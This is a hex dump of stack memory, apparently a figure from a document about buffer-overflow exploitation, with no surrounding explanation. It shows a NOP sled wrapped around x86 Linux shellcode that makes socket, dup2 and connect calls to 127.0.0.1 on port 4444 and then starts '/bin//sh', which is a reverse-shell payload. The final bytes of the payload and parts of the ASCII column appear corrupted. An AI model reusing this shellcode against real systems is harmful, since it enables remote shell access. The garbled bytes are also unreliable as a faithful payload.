 bfff:f65a 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
bfff:f66a 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
bfff:f67a 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
bfff:f68a 90 90 90 90 90 90 90 90 90 90 90 dd c4 b8 e3 b7 ...........▯▯▯¯▯
bfff:f69a f6 55 d9 74 24 f4 5b 2b c9 b1 12 31 43 17 83 c3 U▯t$ [+▯▯.1C..▯
bfff:f6aa 04 03 43 13 e2 f5 31 db f7 e3 53 43 53 6a 02 89 ..C.- 1▯ ¯SCSj..
bfff:f6ba e1 b0 66 cd 80 93 59 b0 3f cd 80 49 79 f9 68 7f £▯f▯..Y▯?▯.Iy h.
bfff:f6ca 00 00 01 68 02 00 11 5c 89 e1 b0 66 50 51 53 b3 ...h...\.£▯fPQS▯
bfff:f6da 03 89 e1 cd 80 52 68 6e 2f 73 68 68 2f 2f 62 3c ..£▯.Rhn/shh//b<
bfff:f6ea ff 00 0d ce d7 a0 89 9e ab 04 dc 9b 00 00 90 90 ▯. ▯▯▯..▯.▯.....
bfff:f6fa 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
bfff:f70a 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
bfff:f71a 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................